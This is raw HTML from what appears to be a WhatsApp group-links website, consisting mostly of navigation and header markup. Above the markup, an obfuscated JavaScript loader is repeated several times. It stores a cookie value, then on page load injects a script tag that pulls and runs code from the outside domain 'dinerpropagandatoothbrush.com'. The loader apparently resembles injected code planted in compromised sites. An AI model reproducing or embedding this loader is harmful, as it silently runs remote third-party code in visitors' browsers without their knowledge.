G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Vimeo"><i class="td-icon-font td-icon-vimeo"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-container">
          <ul id="menu-header" class="td-mobile-main-menu">
            <li id="menu-item-37678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-37678">
              <a href="/1100-whatsapp-groups/">Whatsapp Groups List</a>
            </li>
            <li id="menu-item-37675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37675">
              <a href="/contact-us/">Contact Us</a>
            </li>
            <li id="menu-item-37679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37679">
              <a href="/privacy-policy/">Privacy Policy</a>
            </li>
            <li id="menu-item-37674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37674">
              <a href="/about-us/">About Us</a>
            </li>
            <li id="menu-item-37702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37702">
              <a href="/disclaimer/">Disclaimer</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.whatsappgroupsjoinlink.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style"></div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdi_7_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_13" class="tdc-zone">
          <div class="tdc_zone tdi_14 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_15" class="tdc-row">
              <div class="vc_row tdi_16 wpb_row td-pb-row">
                <div class="vc_column tdi_18 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="tdi_19" class="tdc-zone">
          <div class="tdc_zone tdi_20 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_19_rand_style td-element-style"></div>
            <div id="tdi_21" class="tdc-row stretch_row">
              <div class="vc_row tdi_22 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_21_rand_style td-element-style"></div>
                <div class="vc_column tdi_24 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="tdi_23_rand_style td-element-style"></div>
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_25">
                      <div class="tdi_25_rand_style td-element-style"></div>
